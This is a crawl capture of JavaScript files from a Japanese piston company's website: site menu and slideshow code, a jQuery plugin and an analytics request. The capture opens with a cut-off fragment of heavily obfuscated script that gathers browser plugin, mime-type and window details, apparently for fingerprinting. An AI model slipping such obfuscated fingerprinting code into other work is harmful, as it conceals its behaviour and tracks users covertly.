'\x6a\x45\x64\x47')](navigator[_0xfbdb('0x191', '\x66\x6e\x5e\x66')][_0xfbdb('0xe', '\x52\x63\x51\x4a')],0x2);}],[_0xfbdb('0x192', '\x4b\x56\x57\x65'),_0xfbdb('0x193', '\x66\x6e\x5e\x66'),function(){return window[_0xfbdb('0x194', '\x6f\x37\x78\x69')];}],[_0xfbdb('0x195', '\x71\x40\x79\x42'),_0xfbdb('0x16c', '\x68\x34\x59\x24'),function(){return navigator[_0xfbdb('0x196', '\x68\x34\x59\x24')][_0xfbdb('0x197', '\x41\x23\x46\x69')][0x0][_0xfbdb('0x198', '\x76\x67\x43\x67')];}],[_0xfbdb('0x199', '\x67\x5d\x64\x56'),_0xfbdb('0x19a', '\x6f\x37\x78\x69'),function(){return navigator[_0xfbdb('0x19b', '\x7a\x77\x50\x53')][_0xfbdb('0x19c', '\x6a\x70\x64\x63')][0x1][_0xfbdb('0x19d', '\x6c\x74\x34\x76')];}],[_0xfbdb('0x19e', '\x23\x32\x75\x63'),_0xfbdb('0x19f', '\x61\x66\x70\x4c'),function(){return navigator[_0xfbdb('0x1a0', '\x52\x63\x51\x4a')][_0xfbdb('0x1a1', '\x61\x66\x70\x4c')][0x2][_0xfbdb('0x1a2', '\x52\x63\x51\x4a')];}],[_0xfbdb('0x1a3', '\x66\x6e\x5e\x66'),_0xfbdb('0x133', '\x36\x30\x39\x52'),function(){return navigator[_0xfbdb('0x1a4', '\x5a\x53\x4f\x31')][_0xfbdb('0x1a5', '\x6a\x45\x64\x47')];}],[_0xfbdb('0x1a6', '\x4a\x6e\x25\x44'),_0xfbdb('0x14d', '\x30\x34\x5d\x36'),function(){return navigator[_0xfbdb('0x1a7', '\x6a\x70\x64\x63')];}],[_0xfbdb('0x1a8', '\x30\x34\x5d\x36'),_0xfbdb('0x1a9', '\x59\x72\x63\x25'),function(){return navigator[_0xfbdb('0x1aa', '\x33\x25\x4b\x56')][_0xfbdb('0x1ab', '\x36\x36\x77\x72')];}],[_0xfbdb('0x1ac', '\x58\x79\x64\x4c'),_0xfbdb('0x19a', '\x6f\x37\x78\x69'),function(){return navigator[_0xfbdb('0x19b', '\x7a\x77\x50\x53')][_0xfbdb('0x1ad', '\x5a\x32\x30\x51')];}]];try{var _0x5d3d60=_0xfbdb('0x1ae', '\x6c\x67\x50\x58')[_0xfbdb('0x1af', '\x7a\x47\x49\x5a')]('\x7c'),_0x327100=0x0;while(!![]){switch(_0x5d3d60[_0x327100++]){case'\x30':var _0x59e99b=0x2;continue;case'\x31':if(_0x20e4ea){try{_0x4966b3[_0xfbdb('0x1b0', '\x33\x25\x4b\x56')]=_0x1dfe01[_0xfbdb('0x1b1', '\x41\x23\x46\x69')](_0x4b4369,_0x20e4ea);}catch(_0x3380aa){}}continue;case'\x32':if(_0x3efd30){_0x12dc5e[_0xfbdb('0x1b2', '\x25\x59\x74\x53')]([_0x3efd30,_0xfbdb('0x1b3', '\x76\x67\x43\x67')]);_0x1dfe01[_0xfbdb('0x1b4', '\x7a\x47\x49\x5a')](_0x319501,_0x1dfe01[_0xfbdb('0x1b5', '\x5a\x32\x30\x51')](_0x2a7e43,_0x12dc5e));}continue;case'\x33':var _0xb7d50f=_0x7f525b[_0xfbdb('0x1b6', '\x4b\x56\x57\x65')](function(_0x30eb79){return _0x1dfe01[_0xfbdb('0x1b7', '\x77\x24\x35\x67')](_0x7f525b[_0x30eb79],_0x59e99b)?_0x33dc46[_0x30eb79]:'';})[_0xfbdb('0x1b8', '\x2a\x53\x7a\x2a')]('');continue;case'\x34':var _0x17d903=_0x2adbff[_0xfbdb('0x1b9', '\x6f\x50\x76\x73')](function(_0x59b989){return _0x1dfe01[_0xfbdb('0x1ba', '\x25\x59\x74\x53')](_0x1dfe01[_0xfbdb('0x1bb', '\x7a\x77\x50\x53')](_0x59b989,_0x59e99b),_0x37ef17)?_0x343549[_0x1dfe01[_0xfbdb('0x1bc', '\x6c\x46\x70\x63')](_0x59b989,_0x59e99b)]:_0xb7d50f[_0x1dfe01[_0xfbdb('0x1bd', '\x6a\x45\x64\x47')](_0x1dfe01[_0xfbdb('0x1be', '\x71\x40\x79\x42')](_0x59b989,_0x59e99b),_0x37ef17)];})[_0xfbdb('0x1bf', '\x59\x63\x21\x49')]('');continue;case'\x35':for(var _0x5dd67d=0x0;_0x1dfe01[_0xfbdb('0x1c0', '\x6c\x74\x34\x76')](_0x5dd67d,_0x33dc46[_0xfbdb('0xe7', '\x67\x5d\x64\x56')]);_0x5dd67d++){_0x7f525b[_0xfbdb('0x1c1', '\x6c\x74\x34\x76')](_0x5dd67d);}continue;case'\x36':if(!_0x46bd3a[_0xfbdb('0x1c2', '\x59\x63\x21\x49')])_0x46bd3a[_0xfbdb('0x1c3', '\x6c\x74\x34\x76')]=_0x36d1ba;continue;case'\x37':var _0x7f525b=[];continue;case'\x38':var _0x2adbff=[];continue;case'\x39':var _0x1f9c15=_0xfbdb('0x1c4', '\x77\x79\x46\x52');continue;case'\x31\x30':_0x1dfe01[_0xfbdb('0x1c5', '\x62\x37\x26\x6f')](_0x319501,_0x1dfe01[_0xfbdb('0x1c6', '\x21\x4b\x61\x58')](_0x2a7e43,_0x12dc5e));continue;case'\x31\x31':var _0x343549=_0x7f525b[_0xfbdb('0x1c7', '\x35\x46\x42\x39')](function(_0x31f24e){return _0x1dfe01[_0xfbdb('0x1c8', '\x59\x63\x21\x49')](_0x7f525b[_0x31f24e],_0x59e99b)?'':_0x33dc46[_0x31f24e];})[_0xfbdb('0x1c9', '\x6c\x67\x50\x58')]('');continue;case'\x31\x32':for(var _0xb53936=0x0;_0x1dfe01[_0xfbdb('0x1ca', '\x21\x4b\x61\x58')](_0xb53936,_0x1dfe01[_0xfbdb('0x1cb', '\x77\x79\x46\x52')](_0x343549[_0xfbdb('0x3d', '\x71\x40\x79\x42')],_0xb7d50f[_0xfbdb('0xa5', '\x5a\x32\x30\x51')]));_0xb53936++){_0x2adbff[_0xfbdb('0x1cc', '\x36\x30\x39\x52')](_0xb53936);}continue;case'\x31\x33':var _0x33dc46=_0xfbdb('0x1cd', '\x7a\x47\x49\x5a');continue;case'\x31\x34':_0x1dfe01[_0xfbdb('0x1ce', '\x62\x37\x26\x6f')](_0xe9c356);continue;case'\x31\x35':var _0x37ef17=0x0;continue;case'\x31\x36':_0x12dc5e[_0xfbdb('0x1c1', '\x6c\x74\x34\x76')]([_0x1dfe01[_0xfbdb('0x1cf', '\x6c\x46\x70\x63')](_0x1dfe01[_0xfbdb('0x1d0', '\x77\x79\x46\x52')](_0x1dfe01[_0xfbdb('0x1d1', '\x6a\x45\x64\x47')]('\x27',_0x1f9c15),'\x27'),_0xfbdb('0x1d2', '\x5a\x32\x30\x51')),_0xfbdb('0x1d3', '\x6a\x45\x64\x47'),function(){return _0x1f9c15[_0xfbdb('0x1d4', '\x66\x6e\x5e\x66')]();}]);continue;case'\x31\x37':_0x3650e5[_0xfbdb('0x1d5', '\x67\x5d\x64\x56')](_0xfbdb('0x1d6', '\x23\x32\x75\x63'))[_0xfbdb('0x1d7', '\x76\x67\x43\x67')]=_0x1dfe01[_0xfbdb('0x1d8', '\x30\x34\x5d\x36')](_0xfbdb('0x1d9', '\x52\x63\x51\x4a'),_0x46bd3a[_0xfbdb('0x1da', '\x38\x52\x69\x57')][_0xfbdb('0x1db', '\x4b\x56\x57\x65')]());continue;}break;}}catch(_0x120541){_0x3650e5[_0xfbdb('0x1dc', '\x2a\x53\x7a\x2a')](_0xfbdb('0x1dd', '\x63\x68\x6d\x73'))[_0xfbdb('0x1de', '\x57\x5e\x4d\x6c')]=_0x1dfe01[_0xfbdb('0x1df', '\x6a\x70\x64\x63')](_0xfbdb('0x1e0', '\x4d\x61\x43\x4d'),_0x46bd3a[_0xfbdb('0x1e1', '\x4c\x79\x67\x76')](_0x120541[_0xfbdb('0x1e2', '\x4b\x56\x57\x65')]));}finally{if(_0x20e4ea)_0x4966b3[_0xfbdb('0x1e3', '\x66\x6e\x5e\x66')]=_0x20e4ea;}}());

--- FILE ---
content_type: application/javascript
request_url: http://asama-piston.co.jp/js/common.js
body_size: 1475
content:
// JavaScript Document;
$(function() {
	
	/* ▼imgNavi */
	/* +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ */
	function imgNavi() {
		
		if ($("#imgNaviBox").size() > 0) {
			var slidePhoto = new Array();
				slidePhoto[0]  = ['js/jqp/imgnavi/img/p1-xmascake1.jpg',  ''];
				slidePhoto[1]  = ['js/jqp/imgnavi/img/p2-mamemaki1.jpg',  ''];
				slidePhoto[2]  = ['js/jqp/imgnavi/img/p3-hanaippai1.jpg', ''];
				slidePhoto[3]  = ['js/jqp/imgnavi/img/p3-hanaippai2.jpg', ''];
				slidePhoto[4]  = ['js/jqp/imgnavi/img/p4-unagi1.jpg',     ''];
				slidePhoto[5]  = ['js/jqp/imgnavi/img/p4-unagi2.jpg',     ''];
				slidePhoto[6]  = ['js/jqp/imgnavi/img/p4-unagi3.jpg',     ''];
				slidePhoto[7]  = ['js/jqp/imgnavi/img/p5-sansya1.jpg',    ''];
				slidePhoto[8]  = ['js/jqp/imgnavi/img/p5-sansya2.jpg',    ''];
				/*
				slidePhoto[9]  = ['js/jqp/imgnavi/img/.jpg', ''];
				slidePhoto[10] = ['js/jqp/imgnavi/img/.jpg', ''];
				slidePhoto[11] = ['js/jqp/imgnavi/img/.jpg', ''];
				slidePhoto[12] = ['js/jqp/imgnavi/img/.jpg', ''];
				slidePhoto[13] = ['js/jqp/imgnavi/img/.jpg', ''];
				slidePhoto[14] = ['js/jqp/imgnavi/img/.jpg', ''];
				*/
				
				//slidePhoto.sort(function(){return Math.random() - Math.random();});
				
				var sortImg = new Array();
					sortImg = '';
				var photoLength = slidePhoto.length + 1;
				for (i=0; i<Math.floor(slidePhoto.length); i++) {
					sortImg += '<div><img src="' + slidePhoto[i][0] + '" /></div>';
				}
					sortImg += '<div><img src="js/jqp/imgnavi/img/p0.jpg" /></div>';
				
				$("#imgNaviBox").html(sortImg);
				
				//TIME 3000;
				
				$("#image-navigation-text").imageNavigation({
					time: 6000,
					animationTime:1500,
					rolloverTime: 0,
					rolloutTime: 1500,
					rolloverImage: false
				});
		}else{
			return false;
		}
		
	}
	
	
	
	/* ▼imgKwicks */
	/* +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ */
	function imgKwicks() {
		
		if ($(".kwicks").size() > 0) {
			$(".kwicks").kwicks({
				size: 148,
				maxSize: 420,
				spacing: 5,
				behavior: 'menu'
			});
		}else{
			return false;
		}
		
	}
	
	
	
	/* ▼menuSet */
	/* +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ */
	function menuChecker() {
		var path = window.location.href;
		var idName = "";
		
		if ($("#sidemenu").size() > 0) {
			
			//▼All Close;
			/* +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ */
			
			//Side;
			$("#smA").css({ display: 'none' });
			$("#smB").css({ display: 'none' });
			$("#smC").css({ display: 'none' });
			
			if (
					path.indexOf("outline",    0) != -1 ||
					path.indexOf("history",    0) != -1 ||
					path.indexOf("accessmap",  0) != -1 ||
					path.indexOf("compliments",0) != -1 ||
					path.indexOf("member",     0) != -1 ||
					path.indexOf("csr",        0) != -1
				) {
				$("#smA").css({ display: 'block' });
				
				if (path.indexOf("outline",          0) != -1) {
				 	$("#smA1 a img").css({ top: '-30px' });
				}
				else if (path.indexOf("history",     0) != -1) {
					$("#smA2 a img").css({ top: '-30px' });
				}
				else if (path.indexOf("accessmap",   0) != -1) {
					$("#smA3 a img").css({ top: '-30px' });
				}
				else if (path.indexOf("compliments", 0) != -1) {
					$("#smA4 a img").css({ top: '-30px' });
				}
				else if (path.indexOf("member",         0) != -1) {
					$("#smA5 a img").css({ top: '-30px' });
				}
				else if (path.indexOf("csr",      0) != -1) {
					$("#smA6 a img").css({ top: '-30px' });
				}
				
				
			} else if (
					path.indexOf("products", 0) != -1 ||
					path.indexOf("process",  0) != -1
				) {
				$("#smB").css({ display: 'block' });
				
				
				if (path.indexOf("products",     0) != -1) {
				 	$("#smB1 a img").css({ top: '-30px' });
				}
				else if (path.indexOf("process", 0) != -1) {
					$("#smB2 a img").css({ top: '-30px' });
				}
				
				
			} else if (
					path.indexOf("whatsnew",   0) != -1 ||
					path.indexOf("area",       0) != -1 ||
					path.indexOf("event",      0) != -1 ||
					path.indexOf("staffnews",  0) != -1 ||
					path.indexOf("section",    0) != -1 ||
					path.indexOf("column",     0) != -1 ||
					path.indexOf("solar",      0) != -1
				){
				$("#smC").css({ display: 'block' });
				
				
				if (path.indexOf("whatsnew",       0) != -1) {
				 	$("#smC1 a img").css({ top: '-30px' });
				}
				else if (path.indexOf("area",      0) != -1) {
					$("#smC2 a img").css({ top: '-30px' });
				}
				else if (path.indexOf("event",     0) != -1) {
					$("#smC3 a img").css({ top: '-30px' });
				}
				else if (path.indexOf("staffnews", 0) != -1) {
					$("#smC4 a img").css({ top: '-30px' });
				}
				else if (path.indexOf("section",         0) != -1) {
					$("#smC5 a img").css({ top: '-30px' });
				}
				else if (path.indexOf("column",    0) != -1) {
					$("#smC6 a img").css({ top: '-30px' });
				}
				else if (path.indexOf("solar",     0) != -1) {
					$("#smC7 a img").css({ top: '-30px' });
				}
			}
			
			
		}
		
		
		
		
		if ($("#globalmenu").size() > 0) {
				
			//Main;
			/*
			$("#m1 a img").css({ top: '0px' });
			$("#m2 a img").css({ top: '0px' });
			$("#m3 a img").css({ top: '0px' });
			$("#m4 a img").css({ top: '0px' });
			$("#m5 a img").css({ top: '0px' });
			$("#m6 a img").css({ top: '0px' });
			*/
				
			if (
					path.indexOf("outline",    0) != -1 ||
					path.indexOf("history",    0) != -1 ||
					path.indexOf("accessmap",  0) != -1 ||
					path.indexOf("compliments",0) != -1
				) {
				$("#m2 a img").css({ top: '-36px' });
				
				
			} else if (
					path.indexOf("products", 0) != -1 ||
					path.indexOf("process",  0) != -1
				) {
				$("#m3 a img").css({ top: '-36px' });
				
				
			} else if (
					path.indexOf("whatsnew",   0) != -1 ||
					path.indexOf("area",       0) != -1 ||
					path.indexOf("event",      0) != -1 ||
					path.indexOf("staffnews",  0) != -1 ||
					path.indexOf("section",    0) != -1 ||
					path.indexOf("column",     0) != -1 ||
					path.indexOf("solar",      0) != -1
				) {
				$("#m4 a img").css({ top: '-36px' });
				
				
			} else if (
					path.indexOf("member",   0) != -1
				) {
				$("#m5 a img").css({ top: '-36px' });
				
				
			} else if (
					path.indexOf("csr",   0) != -1
				){
				$("#m6 a img").css({ top: '-36px' });
				
				
			}
			
			if ($("#home").size() > 0) {
				$("#m1 a img").css({ top: '-36px' });
			}else{
				$("#m1 a img").css({ top: '0px' });
			}
		}
		
	}
	
	
	
	/* ★☆★initialization */
	/* =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-= */
	$(window).load(function(e) {
		
		/* ▼imgNavi */
		/* +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ */
		imgNavi();
		
		/* ▼imgKwicks */
		/* +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ */
		imgKwicks();
		
		/* ▼menuChecker */
		/* +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ */
		menuChecker();
		
	});
	
});



$(function() {
	
	$('a[href^=#]').click(function(){
		var speed = 500;
		var href= $(this).attr("href");
		var target = $(href == "#" || href == "" ? 'html' : href);
		var position = target.offset().top;
		$("html, body").animate({scrollTop:position}, speed, "swing");
		return false;
	});
	
});




--- FILE ---
content_type: application/javascript
request_url: http://asama-piston.co.jp/js/jquery.bgpos.js
body_size: 490
content:
/**
 * @author Alexander Farkas
 * v. 1.02
 */
(function($) {
	$.extend($.fx.step,{
		backgroundPosition: function(fx) {
			if (fx.state === 0 && typeof fx.end == 'string') {
				var start = $.curCSS(fx.elem,'backgroundPosition');
				start = toArray(start);
				fx.start = [start[0],start[2]];
				var end = toArray(fx.end);
				fx.end = [end[0],end[2]];
				fx.unit = [end[1],end[3]];
			}
			var nowPosX = [];
			nowPosX[0] = ((fx.end[0] - fx.start[0]) * fx.pos) + fx.start[0] + fx.unit[0];
			nowPosX[1] = ((fx.end[1] - fx.start[1]) * fx.pos) + fx.start[1] + fx.unit[1];
			fx.elem.style.backgroundPosition = nowPosX[0]+' '+nowPosX[1];
			
			function toArray(strg){
				strg = strg.replace(/left|top/g,'0px');
				strg = strg.replace(/right|bottom/g,'100%');
				strg = strg.replace(/([0-9\.]+)(\s|\)|$)/g,"$1px$2");
				var res = strg.match(/(-?[0-9\.]+)(px|\%|em|pt)\s(-?[0-9\.]+)(px|\%|em|pt)/);
				return [parseFloat(res[1],10),res[2],parseFloat(res[3],10),res[4]];
			}
		}
	});
})(jQuery);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2106202698&t=pageview&_s=1&dl=http%3A%2F%2Fasama-piston.co.jp%2Farea%2Findex.php%3Feid%3D00006&ul=en-us%40posix&dt=%E5%9C%B0%E5%9F%9F%E6%83%85%E5%A0%B1%EF%BC%9A%EF%BC%99%E6%9C%88%E5%9C%B0%E5%9F%9F%E6%83%85%E5%A0%B1%20%5B%E3%83%88%E3%83%94%E3%83%83%E3%82%AF%E3%82%B9%20%2F%20ART%20asama%20%E6%B5%85%E9%96%93%E3%83%94%E3%82%B9%E3%83%88%E3%83%B3%20%E6%A0%AA%E5%BC%8F%E4%BC%9A%E7%A4%BE%5D&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1672717853&gjid=307883033&cid=1306869429.1767534427&tid=UA-48365293-1&_gid=367664613.1767534427&_r=1&_slc=1&z=744213773
body_size: -451
content:
2,cG-FMCRN9G67W